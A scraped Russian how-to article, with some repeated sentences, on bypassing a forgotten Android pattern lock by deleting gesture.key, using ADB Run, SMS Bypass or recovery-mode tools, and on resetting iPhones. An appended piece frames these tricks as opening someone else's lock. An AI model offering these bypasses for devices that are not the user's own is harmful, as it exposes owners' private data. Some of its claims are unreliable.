Что делать если забыл графический ключ на телефоне: инструкция
Графический ключ является одним из наиболее популярных методов защиты информации телефона от сторонних глаз. Для перехода к рабочему столу телефона, требуется соединить точки на мониторе конкретным жестом. Нередко возникает ситуация, когда пользователь забывает ключ. Чтобы знать, что делать если забыл графический ключ на телефоне, необходимо воспользоваться рекомендациями.
Способ №1
Такой метод требуется абсолютно всем, у кого велика вероятность случайного блокирования (дети либо перестраховка). Он основывается на том, что на заблокированное приспособление отправляют сообщение со спецтекстом, затем Андроид-устройство будет разблокировано.
Когда пользователь хочет предупредить (не блокирован смартфон), требуется придерживаться следующего алгоритма:
- Пользователю потребуют права администратора.
- Устанавливается программное обеспечение SMS Bypass.
- Разрешается пользование правами суперпользователя данным приложением.

Изначально в программу вводят спецтекст 1234. Когда вдруг устройство блокируется с помощью графического ключа, отправляется с любых телефонов сообщение на блокированное приспособление, где пишется текст: 1234 reset.
Затем Андроид-приспособление перезагружают, после загрузки вводится какой угодно графический ключ. После этого устройство будет разблокировано. Когда операция завершена, на Андроид присутствует опция удаленной установки программного обеспечения на смартфон:
- Когда телефон подсоединен в данный момент к сети.
- Когда присутствует Google-аккаунт, который введен в Андроид-приспособление.
- Присутствуют права суперпользователя.
- С компьютера устанавливается приложение SMS Bypass.
Изначально в программу вводится спецтекст 1234. Отправляется с любых устройств сообщение на блокированное приспособление с текстом: 1234 reset. Затем Андроид произведет перезагрузку, после этого вводится какой угодно графический код. Устройство будет разблокировано.
Способ 2
Осуществить звонок на телефон. Такой метод срабатывает с приспособлениями с операционной системой Андроид 2.2 и меньше. Для разблокирования графического ключа Андроид на телефоне требуется позвонить на него со второго устройства. Когда пользователь ответит (примет вызов), быстро переходят в меню настроек — безопасность, отключается графический код.
Возможно осуществить набор телефонного номера другим способом. Такой метод похож на прошлый, однако отличием станет то, что требуется успеть до набора телефона нажать на иконку программы, затем будет активирована специальная опция: нужно потянуть верхнюю строку с информацией, зайти в настройки и выключить графическое блокирование.
Способ 3
После множественных попыток введения графического кода операционной системы Андроид предлагает ввести учетную запись пользователя Google, указанную в настройках (посредством нее абонент сможет войти в Google Play). Чтобы данное окно появлялось, вводится графический код, после неудачных 5-6 попытки пользователю будет предложено подождать 30 секунд, затем всплывает спецокно либо выбирается клавиша «забыл графический ключ?».
Когда пользователь забыл пароль, а затем поменял его, но Андроид по-прежнему не разблокирован, то нужно подождать 3 суток и попробовать вновь повторить введение информации Google-аккаунта.
Когда абонент вводит правильные данные, а Андроид-приспособление отказывает в доступе (ввиду отсутствия сети), то требуется действовать таким образом:
- Выключается устройство, затем вновь включается;
- Когда на Андроид-приспособлении появляется верхняя панель (центр информации либо уведомлений), тянется книзу и включаются мобильные данные либо WI-FI;
- Вводятся соответствующие данные (Google-аккаунт) — приспособление разблокировано.
Подключение к сети посредством Lan-переходника. Такой метод требуется для тех, кто не может активировать WI-FI-подключение либо не подсоединены пакетные данные. Для подобного метода требуется LAN-переходник и роутер с подсоединением к Internet. Подключается блокированное устройство, выжидается 2 секунды, пока будет активирован Internet и вводятся учетные данные. Теперь Андроид разблокирован. Следует отметить, что отнюдь не каждый Андроид поддерживает Lan-переходники, потому нужно постараться вскрыть упаковку осторожно, чтобы была возможность возвратить товар назад.
Подключается блокированное устройство, выжидается 2 секунды, пока будет активирован Internet и вводятся учетные данные. Теперь Андроид разблокирован. Следует отметить, что отнюдь не каждый Андроид поддерживает Lan-переходники, потому нужно постараться вскрыть упаковку осторожно, чтобы была возможность возвратить товар назад.
Способ 4
Разблокирование графического ключа Андроид посредством удаления через доп. пользователя.
Такой метод подходит, когда:
- Установлено более 2 пользователей на Андроид-приспособлении.
- Есть права суперпользователя.
- Установлен SuperSU у каждого пользователя.
- В SuperSu запущен многопользовательский режим.
Необходимо перейти в другого Пользователя, установить Root Broswer c Google Play, открывается установленная программа и переходят в системную папку и находят gesture.key. Устройство разблокировано.
Утилиты для сброса файла графического ключа
Когда ни один из вышеуказанных методов не пригодился для пользователя, забывшего графический код – разблокирование Андроида останется актуальной проблемой. В такой ситуации возможно воспользоваться программным обеспечением, которое устанавливается в память приспособления. Однако, в целях его применения на телефоне пользователя должна быть функция Recovery Mode. В официальной модели смартфона она присутствует изначально. Чтобы перейти в данный режим, требуется держать клавишу запуска и кнопку регулятора громкости.
В такой ситуации возможно воспользоваться программным обеспечением, которое устанавливается в память приспособления. Однако, в целях его применения на телефоне пользователя должна быть функция Recovery Mode. В официальной модели смартфона она присутствует изначально. Чтобы перейти в данный режим, требуется держать клавишу запуска и кнопку регулятора громкости.
Затем, когда пользователь убедится, что у него присутствует данная функция, посредством ПК перемещается в память собственного приспособления архив с одним из приложений:
В Recovery устанавливается программа из архива. В первой ситуации пользователю понадобится самому вручную удалять файл ключа, а приложение GEST проделает данную работу в авторежиме. Она отличается тем, что восстановление телефона будет происходить моментально. По завершении установки перезагружается приспособление. Не стоит удивляться, когда на мониторе вновь появляется просьба введения ключа. Нужно произвольно провести по монитору в целях разблокирования устройства.
Сброс настроек
Требуется предупредить, что такая методика считается крайне радикальной, поскольку она полностью удалит всю информацию из внутренней памяти устройства. Потому, предварительно до того, как разблокировать графический ключ на смартфоне посредством отката, проводят подготовительные работы: копируется необходимая информация на наружный накопитель: SD-карта либо жесткий диск.
Адресная книга, когда ее хранят в памяти смартфона, также понадобится перенести. Оптимально сделать подобное посредством компьютера. Детальное руководство по такому процессу пользователь сможет найти на форумах.
Кроме того, необходимо сделать резервное копирование информации. В этих целях:
- В настройках смартфона выбирается раздел «Восстановление и сброс».
- Нажимается команда «Резервирование данных».
- Нажимается клавиша пуска.
- Выбирается аккаунт в целях копирования.
Откат к заводским настройкам осуществляется в аппаратном меню. Зайти туда возможно посредством комбинации кнопок включения и регулятора громкости. Далее выполняются следующие действия:
Зайти туда возможно посредством комбинации кнопок включения и регулятора громкости. Далее выполняются следующие действия:
- Нажимается «recovery mode».
- Посредством регулятора громкости выбирается «Wipe Data / Factory Reset».
- Нажимается «Yes».
- Выбирается «reboot system now».
Для проверки, активирована ли опция «Найти iPhone» на телефоне пользователя, подключается устройство к Интернет. Далее нужно войти в аккаунт Apple ID на странице iCloud посредством ПК и кликнуть «Найти iPhone».
Когда у пользователя рядом нет ПК, однако присутствует iPad, iPod touch либо другой iPhone, он может использовать стандартную программу «Найти iPhone» на каком-либо из приспособлений. Оно функционирует таким же образом, что и веб-версия в iCloud.
Когда опция «Найти iPhone» активирована, то пользователь тут же заметит собственное заблокированное устройство (в программе) либо выберет его в перечне «Все устройства» (на странице iCloud). Нажимается иконка телефона, а далее — клавиша «Стереть iPhone», после чего пользователю нужно следовать следующим подсказкам.
Также возможно сбросить iPhone к заводским настройкам посредством iTunes. Запускается на ПК программное обеспечение, затем подключается к нему телефон посредством USB-провода. Когда раньше пользователь уже синхронизировал iPhone с данным ПК, необходимо кликнуть по изображению телефона в программе. В появившемся меню выполняется синхронизация вновь и создается свежая резервная копия телефона на ПК. Далее кликается «Восстановить из копии…», выбирается созданный образ и следуют подсказкам ОС до окончательного восстановления.
Когда пользователь никогда не синхронизировал устройство с данным ПК либо программное обеспечение также запрашивает пароль, то, вероятно, осуществить резервное копирование не удастся. Однако пользователь сможет сбросить данные в спецрежиме, затем восстановить приспособление из старых копий (когда они присутствуют). Выполняются такие действия в целях сброса:
- Принудительно перезапускается устройство.
 На iPhone SE и более старых изделиях зажимается кнопка «Домой» наряду с верхней клавишей на 10 либо более секунд до возникновения меню восстановления. На iPhone 7 зажимается боковая кнопка наряду с клавишей регулятора громкости на 10 либо более секунд, пока не появится экран с восстановлением. На iPhone 8 зажимается и сразу отпускается кнопка регулятора громкости. Затем нажимается боковая клавиша и удерживается, пока не появится экран с восстановлением.
На iPhone SE и более старых изделиях зажимается кнопка «Домой» наряду с верхней клавишей на 10 либо более секунд до возникновения меню восстановления. На iPhone 7 зажимается боковая кнопка наряду с клавишей регулятора громкости на 10 либо более секунд, пока не появится экран с восстановлением. На iPhone 8 зажимается и сразу отпускается кнопка регулятора громкости. Затем нажимается боковая клавиша и удерживается, пока не появится экран с восстановлением. - Если на мониторе ПК появляется диалоговое окно с восстановлением, нажимается «Восстановить» и потом следовать указаниям программы. Когда устройство выйдет из режима восстановления, пока приложение скачивает требуемые файлы из Интернета, зажимаются вновь клавиши принудительной перезагрузки и удерживаются, пока устройство не вернется в данный режим.
Хотя руководства для каждого метода сброса расписаны на примере iPhone, они также срабатывают, когда пользователь забудет ключ от iPad. У различных разработчиков способ выхода в меню восстановления разнится:
- Телефон Samsung изначально требуется выключить, затем зажать среднюю кнопку, клавишу регулятора громкости и питания.
 На изделиях, которые выпущены до 2012 г. держат лишь клавишу питания и среднюю кнопку.
На изделиях, которые выпущены до 2012 г. держат лишь клавишу питания и среднюю кнопку. - На изделиях HTC удерживают клавишу регулятора громкости и кнопку питания. Затем, когда появится изображение с Андроид 2 клавиши отпускают. Вместо Factory Reset требуемый пункт меню иногда именуется Clear Storage. Оптимально до перехода в меню восстановления достают и вставляют аккумулятор (когда он съемный).
- На телефонах Huawei также рекомендовано снимать и вставлять батарею. Далее требуется держать кнопку питания и клавишу регулятора громкости. Когда появится изображение с Андроид клавиши отпускают.
- На телефонах Sony в основном срабатывает 1 из вышеуказанных методов перехода в меню восстановления. В качестве исключения выступают старые модели — они иногда требуют подсоединения приспособления к ПК и установки приложения Sony Ericsson PC Suite, где требуется войти в раздел «Инструменты» — «Восстановление данных».
- На телефоне ZTE обычно требуется удерживать клавишу питания и нажимать в определенный момент кнопки регулятора громкости (далее их также удерживают).
 Выполняется сброс информации посредством нажатия на мониторе блокировки клавиши «Экстренный вызов» и набора команды *983*987#.
Выполняется сброс информации посредством нажатия на мониторе блокировки клавиши «Экстренный вызов» и набора команды *983*987#. - На приспособлениях от Motorola, Archos, Asus и Prestigio зажимают кнопку питания и клавишу регулятора громкости. В некоторых случаях вместо последней используют кнопку регулятора громкости.
Очищаем внутреннюю память при помощи Fastboot
На каждом телефоне и планшете под контролем ОС Андроид (помимо Samsung) существует режим прошивки – Fastboot. Перезагрузив в него мобильное устройство, приспособление возможно контролировать с ПК посредством одноименного приложения. Об установке Fastboot и USB-драйверов можно прочитать в отдельном руководстве. Также понадобится разблокировать загрузчик на телефонах Sony, Huawei, LG, HTC, Pixel, Nexus, Motorola и ряде других моделей.
Разблокирование Bootloader также делают посредством Fastboot и во время процедуры сотрется вся информация с внутренней памяти. В будущем в целях чистки телефона достаточным будет провести простые действия.
Для перезагрузки приспособления в режиме Fastboot, удерживается клавиша регулятора громкости при запуске.
Обход блокирования посредством aroma file manager
Один из наиболее старых и надежных способов разблокирования смартфона, когда пользователь забывает графический ключ. Такой метод сопряжен с удалением файла ключа, но, в данной ситуации, подсоединение к компьютеру нужно только в целях переноса спецпрограммы на карту памяти устройства.
Изначально, пользователю требуется скачать файл в формате zip со спецменеджером AROMA File Manager. Затем нужно следовать руководству:
- Копируется нераспакованный zip-файл программы на SD-карту.
- Заходят в аппаратное меню восстановления;
- Находят в перечне команд раздел с установкой файла с SD-карты.
- Подтверждается установка.
- Необходимо дождаться, пока программное обеспечение установится в смартфон.
- Находят каталог Data/System, располагающийся в корневой папке ОС.
- Находят файл gesture.
 key и удаляется.
key и удаляется.
Функция Smart Lock
Начиная с Андроид 5.0, в ОС присутствует опция Smart Lock, которая дает возможность отключить блокирование монитора в некоторых случаях. К примеру, когда приспособление находится дома либо подключается к надежному устройству через Bluetooth. С учетом разработчика приспособления, версии операционной системы Андроид, есть различные варианты разблокирования посредством Smart Lock (установление голоса, распознавание лиц и прочие).
Разумеется, Smart Lock – комфортная опция, которая упрощает применение мобильного приспособления. Однако благодаря ей мошенники получают доступ к персональным данным, которые хранятся в телефоне. Например, когда пользователь указывает офис в качестве безопасного места и оставляет смартфон на рабочем месте, каждый желающий может снять блокировку. Потому аккуратно настраивается Smart Lock, оптимально несколько раз обдумать до того, как запускать подобную опцию.
Разблокировка посредством сервисной службы
Фактически является наиболее простым методом. Пользователь относит заблокированное устройство в сервисную службу и там проводят негарантийный ремонт. Минусов у подобного способа два:
Пользователь относит заблокированное устройство в сервисную службу и там проводят негарантийный ремонт. Минусов у подобного способа два:
- пользователь потратит на это достаточно много времени, в частности, когда не сразу взялся за работу;
- подобное стоит определенной суммы денег — будет зависеть от телефона и расценок сервисной службы.
Вышеуказанные методы разблокирования телефона Android доступны для всех. Чтобы ситуация с забытым графическим кодом доставляла минимальное количество дискомфорта, рекомендуется соблюдать такие правила:
- Требуется записать где-то пароли для смартфонов. Записная книжка также может использоваться.
- Нужно знать, что делать, когда приспособление пользователя блокируется.
- Оптимальный метод разблокирования выбирают, отталкиваясь от конкретного случая.
- Не следует впадать в панику, все не слишком сложно.
Как удалить графический ключ
Те, кто желает знать, каким образом сбросить графический код на Andrid и хочет использовать данный способ, должны скачать спецпрограммы в целях последующего удаления Gesture Key либо Password Key (когда необходимо убрать цифровой код). Есть по меньшей мере 2 программы, которые придут на помощь:
Есть по меньшей мере 2 программы, которые придут на помощь:
- ADB Run. Приложение устанавливают на компьютер. К ПК подключают телефон и запускают приложение. Затем выбирается Unlock Gesture Key. Возможно из системной папки удалить графический ключ либо» сбросить его посредством удаления файла system.db.
- Приложение AROMA Filemanager. Различием между программой и ADB Run станет то, что графический пароль удалится, однако посредством переноса папки приложения на само мобильное приспособление. Изначально скачивается zip с приложением на ПК, а затем пользователю требуется копировать файл в данном виде на СД-карту смартфона. Затем пользователю требуется зайти в меню восстановления и выбрать команду, которая дает разрешение на установку программного обеспечения с СД-карты. Если приложение установится, находят файл Data/System, который расположен в операционной системе приспособления. Далее требуется отыскать требуемый Gesture Key и удалить.
Существуют и иные приложения в целях удаления графического кода, когда он забыт, но такие 2 способа наиболее популярные.
Восстановление забытого кода для различных разработчиков
Следует заострить внимание тем, кто забыл графический код Android, при конкретной модели устройства:
- Данный разработчик создал специальную программу, способствующую восстановлению телефона. В целях сброса графического кода пользователю понадобится установить на собственный ноутбук либо компьютер приложение Flashtool, а далее подключать посредством провода заблокированное устройство. Открывается окно Инструменты, кликают на Bundles и клавишу Create. Вверху окна пользователю требуется заполнить поля вид приспособления, версия приложения, прошивка и модель телефона. Кроме того, прописывается путь к файлу прошивки. Далее подтверждается клавишей Create сброс графического кода.
- У такого телефона также присутствует приложение для компьютера – HTS Sync. В нем требуется воспользоваться функцией Lock Bypass в целях сброса графического кода. Необходимо дождаться перезагрузки приспособления и убрать код в настройках смартфона.

- У данного устройства сброс ключа возможно осуществить лишь после возвращения к заводским настройкам. В режим восстановления большая часть изделий переходит во время одновременного нажатия на среднюю клавишу, кнопки регулятора громкости и выключения приспособления.
- Сброс осуществляется посредством режима восстановления. Следует перейти в него сразу нажав клавиши громкости и выключения. Во всплывающем меню требуется выбрать раздел factory reset. Новые модели телефонов от данного разработчика возможно восстанавливать лишь через официальную страницу.
Чтобы пользователь, забывший графический код операционной системы Android, как снять его больше не задумывался, следует использовать программу SMS Bypass. Она доступна для пользования платной, однако существует и пробная версия. Данное программное обеспечение дает возможность восстанавливать доступ к телефону за 2 клика. В целях применения подобного приложения не требуется иметь специальные навыки.
Понравилась статья? Поделиться с друзьями:Может быть полезно:
Как открыть чужой графический пароль: способы
Современные смартфоны обеспечивают полную безопасность личных данных. Но часто случается так, что их защита оборачивается против владельца и устройство блокируется. Самую большую проблему в таких ситуациях представляет визуальный ключ, который легко забыть. И тогда возникает вопрос — как открыть свой или чужой графический пароль.
Но часто случается так, что их защита оборачивается против владельца и устройство блокируется. Самую большую проблему в таких ситуациях представляет визуальный ключ, который легко забыть. И тогда возникает вопрос — как открыть свой или чужой графический пароль.
Способы разблокировки
Вариантов для снятия сложного пароля, коим является графический ключ, много. Но большая их часть в устройствах на базе Android требует прав администратора или сложных манипуляций, а для iPhone вообще не подходит. Часто навыков пользователя для них недостаточно. Однако существуют простые и действенные способы.
На заметку!
Способы разблокировки подходят далеко не для всех телефонов. Все зависит от года выпуска модели, версии Android и варианта прошивки.
Способ №1. PIN-код
Метод взлома графического пароля, рассчитанный на большинство пользователей. Чтобы им воспользоваться, нужно пять раз неверно нарисовать ключ. Устройство предложит снять блокировку другим путем, и одним из вариантов будет ввод пин-кода. Большинство пользователей смартфонов давно забыли, что такое PIN-код, и не настраивают его. В 95% случаев достаточно ввести стандартный код оператора связи: 0000, 1234 и тому подобные.
Большинство пользователей смартфонов давно забыли, что такое PIN-код, и не настраивают его. В 95% случаев достаточно ввести стандартный код оператора связи: 0000, 1234 и тому подобные.
Важно помнить, что после третьей неудачной попытки ввести PIN телефон заблокируется.
Способ №2. Учетная запись
Альтернативой вводу PIN-кода служит разблокировка через аккаунт Google. После пятой неудачной попытки ввести графический пароль нужно выбрать этот вариант и забить данные аккаунта.
На заметку!
На многих смартфонах можно ввести e-mail и пароль от любого аккаунта Google, к которому имеется доступ. Это позволит отключить блокировку с помощью инструкции.
Способ №3. Smart Lock
Smart Lock
Метод, рассчитанный на беспечных пользователей, озабоченных безопасностью. Если на устройстве включена функция Smart Lock, настроенная на разблокировку рядом с человеком, она автоматически разблокирует телефон. Это происходит при попытке войти в любой пункт строки состояния вверху экрана. Этот способ работает не всегда, иногда требуется перезагрузить устройство.
Нужно быть осторожным и не нажать на кнопку, которая принудительно активирует блокировку. Обычно она находится внизу экрана.
Способ №4. Меню заряда батареи и ADB Run
Способ снять блокировку, когда устройство разряжено. Несмотря на то, что безопасность превыше всего, у смартфонов на Android есть небольшая уязвимость. При появлении сообщения о низком уровне заряда появляется возможность войти в настройки:
- В разделе настроек активировать режим разработчика, несколько раз нажав на пункт «Номер сборки» в разделе «О системе».
- Вернувшись в настройки, зайти в «Инструменты разработчика» и отметить «Отладку по USB».

- Скачать на ПК программу ADB Run.
- Подключив телефон к компьютеру, запустить ADB Run и воспользоваться функцией Unlock Gesture Key.
Можно проверить этот способ без входа в настройки, выполнив последние два пункта. Часто «Отладка по USB» уже активна в смартфоне.
Способ №4. Сброс настроек
Радикальный способ избавления от графического пароля. Для того чтобы им воспользоваться, понадобится выключить телефон и снова включить его, удерживая комбинацию кнопок. Сочетаний немного — одна из кнопок громкости и включение питания. Дополнительно используется кнопка «Домой», если она не сенсорная.
Смартфон загружается в режим восстановления, в котором можно провести Hard Reset или Factory Reset — полный сброс настроек телефона до заводских. Прежде чем это сделать, проверьте, вставлена ли SD-карта. Если нет — установите ее в разъем, снова зайдите в меню и нажмите Backup User Data. Смартфон сохранит все данные на карту памяти, и ее на всякий случай лучше извлечь.
Прежде чем это сделать, проверьте, вставлена ли SD-карта. Если нет — установите ее в разъем, снова зайдите в меню и нажмите Backup User Data. Смартфон сохранит все данные на карту памяти, и ее на всякий случай лучше извлечь.
На заметку!
Резервная копия сохраняет только настройки приложений из внутренней памяти на внешнюю. Остальные данные, включая любые пользовательские файлы, не сохраняются.
Далее нужно нажать и подтвердить Wipe Data/Factory Reset. Это приведет к полному обнулению содержимого внутренней памяти. Через это же меню можно восстановить настройки, нажав Restore User Data. В большинстве версий Android данные восстановятся, а пароли и системные настройки — нет.
Как разблокировать забытый графический ключ на андроид планшете или телефоне
Любой смартфон или планшет поставляется со встроенными мерами безопасности – графический ключ или пароль в виде пин кода.
Только что делать если забыл графический ключ и как разблокировать планшет, телефон или смартфон андроид известно далеко не всем.
Google рекомендует каждому человеку иметь защитный код на телефоне, чтобы предотвратить доступ к фотографиям, контакты, сообщениям электронной почты и любой другой информации.
Эти причины невероятно разнообразны, и в данном случае вопросов нет. Вопросы есть только: как разблокировать андроид 5.1, 6.0, 4.4, 4.2, 4.0, 5.0, андроид lollipop и все остальные, не зная (забыл или забыла) пин код или графический ключ.
В этой записи я предоставлю описание как убрать блокировку на любом андроид, включая те, что в рамке ниже.
- на планшете или телефоне / смартфоне самсунг дуос, самсунг галакси а3, s7, s4, j5, таб, а5, s5 mini, j1, gt i9500, note n8000 или duos gt 19082 и других.
- на планшете или телефоне / смартфоне леново а5000, а1000, а536, а319, a2010, s90, к5, а6010, а706, а6000, а328, а328, а319, a390t, леново с660, lenovo vibe, иксперия аква и других.

- на планшете или телефоне / смартфоне сони иксперия, xiaomi redmi note 3, xiaomi redmi note 4, redmi 3s, сони м2 sony xperia e5, z3, z1, xperia e4, c1905, 6603, m2 d2303, xiaomi max, редми 3, xiaomi mi5, sony сяоми и других.
- на планшете или телефоне / смартфоне алкатель пикси, алкатель ван тач, alcatel one touch и других.
- на планшете или телефоне / смартфоне зте — zte a5, zte blade a5 pro, blade а515, micromax q383, blade af3 и других.
